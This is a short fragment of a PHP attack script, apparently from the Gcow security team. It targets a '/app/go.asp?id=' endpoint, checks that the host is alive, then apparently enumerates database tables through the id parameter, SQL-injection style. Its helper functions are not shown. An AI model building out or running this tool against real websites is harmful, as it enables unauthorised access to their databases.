 147 function Run()
148 {
149 extract(GetHostId());
150 if(!isset($batch))
151 {
152 $HttpHttps = GetHttp();
153 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
154 }
155 else
156 {
157 $url = "http://{$host}/app/go.asp?id={$id}";
158 }
159 if(!is_survival($url))
160 {
161 exit("[-] Input id error.\n");
162 }
163 $tables = TablesSurvival($url,GetTables());
164 }
165
166 Run();
Gcow安全团队